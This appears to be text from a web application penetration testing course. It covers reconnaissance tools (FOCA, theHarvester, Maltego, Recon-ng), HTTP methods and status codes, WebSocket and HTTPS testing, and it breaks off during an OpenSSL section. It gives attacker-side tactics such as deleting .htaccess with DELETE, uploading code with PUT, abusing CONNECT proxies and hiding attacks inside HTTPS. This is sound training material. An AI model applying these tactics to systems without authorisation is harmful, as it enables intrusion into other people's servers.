FOCA is available at <https://www.elevenpaths.com/labstools/foca/index.html> (<http://cyber.gd/542_224>) **QR**

Information on FaasT is available at <https://www.elevenpaths.com/technology/faaast/index.html> (<http://cyber.gd/542_226>).

The final version of FOCA was announced on ElevenPaths’ blog^1:

*Eleven Path has killed the FOCA to turn it into a professional service, FaasT. But FOCA did not die. FOCA Pro is now a portable version called FOCA Final Version that you can download for free. There used to be a FOCA Free and a FOCA Pro. The Pro version included some extra features such as reporting, analysis of error messages in response pages, fizzing of URLs searching for data type reporting, analysis of error messages in response pages, fuzzing of URLs searching for data type conversions errors in PHP, syntax errors in SQL/LDAP queries, integer overflow errors, and more parallelism in its core. It had no ads either. But now, FOCA joins in just one version, based on FOCA Pro, but for free. So here it is: FOCA Final Version. This final version includes all the plugins available and the tools for you to create your own plugins. Some bug reported by users had been fixed as well.*

[1] <http://blog.elevenpaths.com/2013/12/foca-final-version-ultimate-foca.html> (<http://cyber.gd/542_227>)

**FOCA Metadata**

* FOCA can automatically:
  + Search all documents in a domain
  + Download them
  + Analyze them
  + Produce a list of metadata
* Metadata includes: Users, Folders, Printers, Software, E-mails, Operating Systems, Passwords, and Servers

You begin FOCA by creating a project. We have created the “[sans.org](http://sans.org)” project in this example.



FOCA supports an extensive list of document types: doc, ppt, pps, xls, docx, pptx, ppsx, xlsx, sxw, sxc, sxi, odt, ods, odg, odp, pdf, wpd, svg, svgz, indd, rdp, and ica.

**theHarvester**

* theHarvester gathers information from target domains via public information sources
  + E-mail addresses
  + IP addresses and domain names
  + Ports and banners
* Uses search engines, PGP key servers, and SHODAN
* Written by Christian Martorella in Python



theHarvester automates the collection of e-mail addresses, IP addresses, domain names, and other information by using search engines, PGP key servers, and the SHDOAN database. It is able to pull results from search engines via screen scraping or API calls. It should be handled with care because this script can also cause your IP address to be shunned by the search engines. In this example, theHarvester is listing hosts found in search engines, as well as discovered virtual hosts.

**Maltego (1)**



* Maltego is an information-gathering tool that finds the relationships among people, sites, and companies
* Uses “transforms” to build a hierarchy of related information from a starting point
  + Domain name, a person’s name, a phone number, etc.
* Some interesting transforms:
  + Domain to PGP keys
  + Person to e-mail
  + Domain to phone numbers
* Two editions available: Community and Professional
  + Free version that has certain limitations
  + Fully featured tool for professional reconnaissance

Maltego is an open source intelligence and forensics application written by Patevra. It automates the information mining that we have been discussing in this module, querying information from multiple sites, and evaluating resources to collect data based on selected “transforms.” Maltego provides multiple useful transforms to collect information that is desirable, such as using a domain name to retrieve all published PGP keys, or using a person’s name to identify his or her e-mail address, or using a domain name and retrieving all phone numbers associated with that domain. Although the information that is accessible through Maltego can be retrieved from publicly accessible sources, Maltego makes it tremendously easier to mine valuable information from a specified target, saving the pentester from tedious searches and data analysis tasks. Maltego also provides a terrific interface for navigating and displaying the results of information, which provides insight into the relationship between a target and other resources (such as a target site and the web hosting provider) that could easily be missed when assessing the results from a standard search engine. Maltego comes in two editions: an unrestricted professional license and a community edition that provides some functionality with significant limitations. I recommend highly that if you are going to use Maltego, purchase the professional version because the community edition is similar to trial software. Both the community and professional editions of Maltego are available at:

<http://www.paterva.com/web6/products/maltego.php> (<http://cyber.gd/542_210>) **QR**

**Recon-NG**

* Recon-ng is a web reconaissance framework by Tim Tomes (@lanmaster53)
* Written in Python
* It includes:
  + Dozens of Recon modules interact with Internet services to obtain info
  + Reporting modules consolidate and export results (e.g. to csv)
  + A few Discovery and Exploitation modules



Recon-ng is a great tool for automating many common recon tasks. The text-based interface was initially modeled after Metasploit, and involves navigating into modules, setting options, and running the module. Many of the modules have a “web-version” that can query the web interface, but these are implemented with a “sleep” between requests to avoid shunning. The API-based modules tend to work much faster but require API keys. Some API keys are free but many have a cost.

Recon-ng is available from: <https://bitbucket.org/LaNMaSteR53/recon-ng> (<http://cyber.gd/542_24>) **QR**

**Show info**

* To get additional information about a module, use show info after having used the module



The show info command in recon-ng can be extremely helpful to determine the basic usage, propose, and expected results from a given module. We use the show info command at the recon-ng prompt after having already “used” a module.

[recon-ng][default] > use discovery/info_disclosure/interesting_files

[recon-ng][default] > show info



Recon-ng: Recon Modules

* The 4.x update to Recon-ng was a significant overhaul
* One major change was in the layout and structure of the tool itself
* This update resulted in modules whose purpose was much easier to understand simply based on the path to the module.
* For example, consider the following two modules:
  + recon/contacts-creds/pwnedlist
  + recon/creds-creds/adobe
* Based only on the bold portion of the module path, we can determine that the pwnedlist module referenced uses contacts as the input and attempts to output credentials
* Likewise the adobe module looks for credentials as both input and output (which in this case, means searching the adobe breach list to determine whether credentials/CredSSP we have compromised are referenced).

The 4.x update of Recon-ng made substantial changes to the way the tool worked. Although there were many changes to the way Recon-ng operated, one particularly useful update was to the naming convention associated with the modules. The naming convention and organization of the modules is much more meaningful, and can readily convey important information about a module’s purpose simply based on the path to the module.

**User-Agent**

* Web clients are considered the User Agent.
  + Usually a browser, but not always!
* ***Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv; 11.0) like Gecko***
* ***Mozilla/5.0:*** Indicates browser compliant with historical standards
* ***Trident/7.0:*** rv:11.0: Internet Explorer 11.0, which uses Trident rendering engine
* **Windows NT 10:** This browser is running on Windows 10
  + NT 6.3 is Windows 8.1/2012R2, NT 6.2 is Windows 8/2012, NT 6.1 is Windows 7/2008R2, and NT 6.0 is Vista/2008
* Here is another one, see if you can guess the tool:
  + ***sqlmap/1.0-dev-4f122ee (***[***http://sqlmap.org***](http://sqlmap.org)***)***
* Not sure if I want to self-identify as sqlmap in my HTTP requests

The web client is referred to in the HTTP RFC as the “user agent.” During an HTTP request, the web client sends information about itself in a string with the prefix, “User-Agent.” This information typically identifies the client browser, host operating system, and language (although not in a standardized manner). This allows the web server to respond with pages formatted for the web client’s system. Although the user-agent string is typically set correctly by default, it can be modified or spoofed by the end user. This can allow the end user to retrieve content designed for other browser types, provide incorrect browser statistics to a browser, or evade internal browser standardization controls.

The various parts of the user-agent string identifies the various pieces of software that make up the browser platform. Many different things can change this string including spyware or extensions that provide the ability to the user.

The second UA is more interesting: ***sqlmap/1.0-dev-4f122ee (***[***http://sqlmap.org***](http://sqlmap.org)***).*** Many tools by default will announce themselves to the world. No sense in this makes the defenders’ job easier.

**Example HTTP 1.1 Response**



The server then responds with the status code and message. It returns a content type to tell the client what type of data to expect and a content length. The server also sends a date header and optionally a header named Server, which may disclose information regarding server type and installed modules. The status code is a code that tells the resulting status of the request: 200 is a success message. The Server: field is interesting because it can display a significant amount of information regarding the server configuration. The example in this slide is “Apache/2.2.3 (Red Hat)”, which shows both the version of Apache and the Linux distribution in use. The Date field is interesting to an attacker because it reveals the time the server thinks it is. We can use this field later as one way to find load-balanced servers.















**Query String Formats**

* Query strings are used to pass data via a URL request
* Popular target for attackers:
  + Trivial to manipulate; they are in the browser’s location line
  + We will analyze tools to manipulate them in a more flexible and automated fashion.
* The format of query parameters is determined by the web application developer and/or the production environment running the application.
* Typical format:
  + index.php?id=42&name=Beeblebrox
* Other formats:
  + index.php/id/42/name/Beeblebrox
    - Uses Apache’s mod_rewrite module
  + index.php/id=42$name=Beeblebrox
    - Data parsed by server side code
  + index.php?param=id:42&param=name:Beeblebrox
    - Data used by an application executed using a system call in the web application

Typically, a web application uses the ?param=value format for query parameters. But due to either quirks in the application design or the usage of a module such as mod_rewrite, parameters can appear in many different formats. Although it would be impossible to explain every possible pattern, some of the typical ones are shown here on this slide. As you map the application, these parameters become clearer. The mod_rewrite example uses the Apache module that will rewrite a URL. This is typically used to increase search engine rank because most search engines will not index parameters. The next example passes the entire string to the application logic for parsing, which, quite often, can be attacked using code injection. The final example is an older one, but it is still seen quite enough. The web application takes the parameters and passes them to an application running on the server. This typically uses a system call within the web scripting language.

Next we will discuss HTTP Request Methods.

HTTP Request Methods

* Web clients can use various request types when accessing a web server
* These request types are referred to as “request methods,” and include:
  + GET, POST, HEAD, TRACE, OPTIONS, CONNECT, PUT, DELETE

Various methods are used when requesting resources on the Web. These methods are supported by most browsers. Servers can be configured to accept the specific methods. We discuss these in further depth in the next few slides. Some web applications and/or servers add other methods; technologies such as WebDAV also have other methods. In class, we focus on the ones listed here.

**GET/POST/HEAD Methods**

GET: A client uses a GET request to obtain a web resource from the server by passing any parameters via the URL:

* Allows for bookmarks to save parameters:
  + Could be dangerous for authentication-related and session-tracking parameters
* Easy manipulation by attackers and pen testers

POST: A client uses a POST request to a web resource but passes parameters via the HTTP payload:

* Still can be manipulated
* Often can be changed to a GET for simpler scripting:
  + Still can be manipulated
  + Often can be changed to a GET for simpler scripting:
    - If the application supports method interchange
    - Register globals is one way this happens in PHP

HEAD: Will return only the HTTP header:

* Results of a request
* Speeds up testing if the tester is interested in header data

GET and POST are the two most common HTTP methods used on the Web. Both request pages from the server. The most obvious difference between the two is that the GET uses the URL to pass parameters to the application, and POST uses the HTTP payload. GET is nice because the URL and results can be bookmarked. It is also easier to script against an application that uses the GET method. POST uses the payload, so it is a little more difficult to fiddle with the parameters. But modern tools make this an almost trivial effort. The other reasons applications use POST is that the parameters will not get logged in a typical situation. This will protect against critical pieces of information getting written to web server or proxy logs. HEAD is the method that instructs the server to respond only with the HTTP headers. This enables an attacker to test requests without waiting for the payload. Obviously, this requires the data the attacker is looking for to reside in the HTTP response headers.

**TRACE/OPTIONS Methods**

* TRACE: Will echo the request as seen by the server back to the client for diagnostic purposes:
  + Enables the attacker to see any changes made by intermediate servers such as a proxy
  + Changes to the request may be by inbound or outbound proxies
* OPTIONS; Ask the server to return the list of request methods it supports:
  + Easy method for determining which methods can be used for attacks

The OPTIONS method is used to query the server to find out what methods it supports. TRACE will echo the request as the server saw it, back to the user. This enables the user to see any pieces of information that are added by intermediaries such as load balancers and proxy servers.

**CONNECT Method**

* CONNECT creates an HTTP tunnel for requests:
  + Used to connect through a proxy
  + Can be useful in attacking other resources behind a proxy server
  + Also used to establish SSL connections
  + Often used with WebSocket as well

The CONNECT method is used when accessing the application through a proxy server. Your client connects to the proxy and issues a CONNECT method, which includes the name of the resource you want to access on the backend system. If you know the resource, there is the chance that you can abuse the proxy to give you access to applications you shouldn’t access.

**PUT/DELETE Methods**

* PUT uploads data to the location specified by the URL:
  + The data to upload is the HTTP payload
* DELETE removes the resource specified by the URL:
  + Could lead to denial of service
  + Can also change configurations:
    - Deleting an .htaccess file is an example.
  + Neither of these methods typically supported on public Internet-facing servers… we hope!

The two methods PUT and “DELETE are used for Web-Based Distributed Authoring and Versioning (WebDAV), which generally should not be in use on public web servers. They are much more common within intranet sites. Keep in mind that WebDAV has many other methods; these are just the most common. PUT is used to upload data to a server, whereas DELETE removes it. As a tester, PUT enables you to upload code that can then be called via the browser. This would execute it on the server. Most people will think of DELETE being a denial of service attack, such as deleting the content of the index page, preventing other users from seeing the site. But let’s think a little more evil. What would happen if you used DELETE to remove configuration files such as the .htaccess? Because .htaccess is used to set configurations and access controls, the penetration tester could remove controls that blocked access to the application.

**HTTP Status Codes**

* Numeric Code to identify the response type.
* Five classes:
  + 1xx Informational:
    - 100 Continue
    - 101 Switching Protocols
  + 2xx Success:
    - 200 OK
  + 3xx Redirection:
    - 302 Redirect
    - 304 Not Modified
  + 4xx Client Error:
    - 401 Unauthorized
    - 404 File not found
    - 451: Unavailable for Legal Reasons (New)
  + 5xx Server Error:
    - 500 Server Error
    - 502 Bad Gateway

HTTP status codes are numeric codes returned by the server as a result of a client request. These codes are then used by the client to determine what to do with the resulting data. The 1xx class of status codes are informational. The 100 status codes were added in HTTP 1.1, so servers cannot send them to HTTP 1.0 clients. One example of an interesting 1.x response is 101 Switching Protocols used in WebSocket connections.

2xx status codes signify a successful result. In static websites, this means the page requested was found, and you have permissions to access it. Now, with so much dynamic content on the Web, most errors are displayed within the resulting html. This means that even though your script or attack tool received a 200 status code, the result may be an error. Good tools take this into account. The 3xx class of status codes occur when the server requires the client to look elsewhere for the requested page. For example, a server administrator can configure redirects if the site has been redesigned and moved around. This will enable people that have older bookmarks or search results to find what they were looking for. Another time you see redirects is after a page processes the request. For example, a site can require a user to complete a login form and then, after authentication, redirect the user to the resources they originally requested. One thing to be careful of when testing for vulnerabilities is receiving a 304 status and loading the content from the cache. This may cause you to think the vulnerability doesn’t exist.

The 4xx class of status codes is used when the server has received a request that it cannot process due to an error from the client. For example, if you request a page that does not exist, the server will return a 404 Not Found status code. If the page you requested requires authentication, it would return a 401 Authentication Required status code.

There is a new status code, 451: Unavailable for Legal Reasons, inspired by Fahrenheit 451 by Ray Bradbury. It became a draft RFC in December 2015. See <https://datatracker.ietf.org/doc/draft-ietf-httpbis-legally-restricted-status/> (<http://cyber.gd/542_171>) for more information. 5xx class of status codes are returned when the server cannot fulfill a request, due to an error on the server side. For example, if an application attempts to connect to a backend data store and cannot, a 5xx status code would result.

Quite often, these errors contain a wealth of information, from data store types to path disclosure. Smart attackers often try to force these errors just to discover the information.

**WebSocket**

* One of our favorite new technologies is the WebSocket protocol.
* Often suggested that WebSocket is unrelated to HTTP and web applications:
  + True of generic WebSocket on the wire, but W3C has a draft API related to the browser leveraging a WebSocket connection
* WebSocket connections are designed to establish connections to a backend server:
  + Allows for long-term communication between client/server
* Support for bidirectional communication over a ***single*** TCP socket. Designed to handle blocked ports/network restrictions

The WebSocket protocol is a relatively new technology. ^1, which from a browser perspective arrived with HTML5. The protocol on the wire has little direct relationship with HTTP and web applications. However, implementations are almost exclusively employed for handling web applications. One of the key capabilities is that a WebSocket enables the developer to initiate bidirectional communications over a single TCP socket. This is great for when an application needs real-time or regular communications. It also helps support the client heavy web applications being developed today.

Keep in mind that W3C is still standardizing the WebSocket API. ^7

Also, though its popularity is increasing, it is not yet common in web applications being tested, but this is expected to change soon.

[1] <http://tools.ietf.org/html/rfc6455> (<http://cyber.gd/542_116>)

[2] <http://dev.w3.org/html5/websockets/> (<http://cyber.gd/542_117>) **QR**



**WebSocket Implementation**

WebSocket depends on the server and the client:

* JavaScript/HTML5 and custom servers

A handshake happens via HTTP(S):

* *101 Switching Protocols* response instructs the browser
* ws://protocol handler initiates the request
* wss:// for secure is more widely used

//Create connection with subprotocols specified

Var connection = new WebSocket(‘ws://[ws.sec542.org/echo](http://ws.sec542.org/echo)’, [‘soap’, ‘xmpp’]);

//Send text message

connection.send (“Sec542 WS Client”);

When we find WebSocket being used in a web application, it is typically within a .js file but can be found on the HTML page in a <script> block. We can see a new WebSocket object being created with the following code:

*Var connection = new WebSocket(‘ws://*[*ws.sec542.org/echo*](http://ws.sec542.org/echo)*’, [‘soup’,’xmpp’]);*

This creates the object talking to the *echo* function on [*ws.sec542.org*](http://ws.sec542.org)*.* It also sets up that the protocols supported over this connection are SOAP and XMPP. The first is a web service protocol and the second is Jabber. We can then see that the application uses the *send* function to send a message to the WebSocket server.

**WebSocket Tools**

* Many tools we use commonly might not handle the WebSocket protocol well:
  + To capture, intercept or fuzz
* Wireshark can capture the raw network traffic
  + Sniffing the network communication
* OWASP’s Zed Attack Proxy (ZAP) was one of the first tools supporting interception and fuzzing of a WebSocket connection:
  + Allowing us to test the functionality and security of applications using WebSocket

Many of the tools we currently use in web penetration testing do not yet understand or handle the WebSocket communication. This means that we will fail to intercept or capture this communication path, leaving gaps in our assessment of the web application.

We do have two tools that will handle it currently. The first is Wireshark, which captures the raw network traffic. We can then try to analyze it. This is limited because much of the WebSocket communication is often encrypted. We can also use OWASP’s ZAP interception tool. Because this basically man in the middles the traffic, the encryption is not an issue any longer.



* Look for methods that shouldn’t be supported:
  + PUT, DELETE, CONNECT
* TRACE helps map the architecture
* Check for method interchange:
  + The application may support making GET requests where it typically uses POST:
    - Many applications do this, especially older or poorly coded PHP apps
  + Eases XSS attacks and scripting because all parameters can be passed right on the URL:
    - GET requests tend to be simpler than POST requests

Knowing what methods are supported by an application helps you plan your attack. It also can assist in mapping out the architecture of the network. For example, TRACE shows you certain intermediary devices. You can also determine if method interchange is possible. Method interchange is when an application accepts its parameters from a GET even though the application was written to use POST. This can help an attacker both in scripting against an application and when trying to fool users into following specifically crafted links.

**Encrypting HTTP In Transit**

* SSL/TLS are two common options for encrypting HTTP
  + TLS is the successor to SSL
  + TLS adds more options for encryption and hashing
    - Including using two different hashing methods to lower the chance of hash collision.
  + Usually it is just referred to as “SSL” regardless of whether it is TLS or SSL
    - “TLS” used only when more verbal precision is needed
  + Secures the transport of requests and responses as they move across the network
  + Relies on trust placed with Certificate Authorities (CA)

HTTP has been an amazing success, particularly from the attacker’s perspective. Anyone who has run tcpdump or Wireshark can attest to the ease with which an attacker can inspect content sent across the network. To address the issue, we rely on the Transport Layer Security (TLS) framework. The predecessor to TLS is the Secure Sockets Layer (SSL). Informally, people often use “SSL” to refer to both SSL and TLS, so throughout this class we use the terms interchangeably. SSL version 2 and earlier are considered far less secure than SSL v3 and TLS. SSL/TLS operates beneath the OSI model’s Application layer, and can be used to encapsulate any application-layer protocol. This allows the same technology to be used to secure SMTP and IMAP (for example) as it is used for HTTP. LDAPS/SMTPS/IMAPS/HTTPS have been so successful that full VPN products such as OpenVPN have been built on the power of SSL, allowing for much simpler setup than IPSEC alternatives. SSL/TLS relies on Public Key Infrastructure (PKI) for encryption and trust.

**Certificate Trusts**



**The web server owner generates a key and submits it to a certification authority. The CA performs some form of authentication and verification that the server is who it says it is. This verification can be as simple as sending an e-mail to the domain or as complex as the process followed for the extended validation (EV) certificates.**

**When the web browser requests an HTTPS page from the web server, it receives the server’s public key. Because this is signed by the CA and the CA is trusted, the browser trusts that this server is what it identifies itself as.**

**HTTPS: Attacker Perspective**

* HTTPS prevents us from listening in or manipulating requests and responses as they pass on by the network.
* But control either side (browser or server) and we can
  + Decrypt variables using key stolen from server
  + Alter variables at browser before they are sent across SSL connection
* HTTPS also hides our attacks from network-based IDS sensors, usually.
  + Unless sensors are configured with web servers’ certificates and perform on-the-fly decryption
    - This is unusual, because of its performance implications

HTTPS is used to create an encrypted connection between two computer systems. This protection keeps the data hidden from anyone who may be “sniffing” the network traffic. Each system involved in the communication can decrypt the data. This can include proxy servers that forward and receive traffic for the connection, as well as the end systems. On either end, an attacker can easily access the data using any number of debugging tools and techniques such as DLL injection (so-injection on POSIX). Web application attacks which occur over HTTPS-encrypted sessions are hidden from standard network devices and intrusion detection systems, because they are encrypted. This allows attackers to launch exploits with low probability of detection. Many IDS vendors are including in their products the capability to decrypt HTTPS traffic, which requires them to have the private keys of the protected servers. Other web entities architect their sites using HTTPS Accelerators, which allow the HTTPS to terminate on a network device prior to the data reaching the web server.

Not only does this gain performance but also allows IDS to see traffic between the HTTPS Accelerator and web server.

**Analyzing HTTPS Support of Target Machines**

* HTTPS support is another important item to check:
  + We need to make sure the setup is configured securely
  + Older versions and lower encryption levels are easier to crack and have known vulnerabilities
* We will check a variety of items:
  + Does the server support HTTPS?
  + Which versions are supported?
    - SSLv2, SSLv3, TLS 1, TLS 1.1, TLS 1.2
    - Anything below TLS 1.2 is older and has issues
  + Which ciphers? Which key lengths?
    - 128 bit? NULL cipher?
    - The NULL cipher and lower encryption levels are either weak or plain text
  + Does the application allow HTTP access to resources that should be protected by HTTPS?
  + Is the certificate expired or considered invalid by the browser?
* We now look at various tools available to measure this information

Various tools are available to assist in testing the HTTPS configuration of a web server. Three of the more popular are OpenSSL, the nmap ssl-enum-ciphers NSE script, and Qualys SSL Labs.

**Scripting OpenSSL**

* Used on the server to support and configure HTTPS
* Also can test a server configuration
* Tools are already available on most servers
* Test for SSLv2:
  + Openssl s_client -connect [www.sec542.org:443](http://www.sec542.org:443) -ssl2
* Test for Null Cipher:
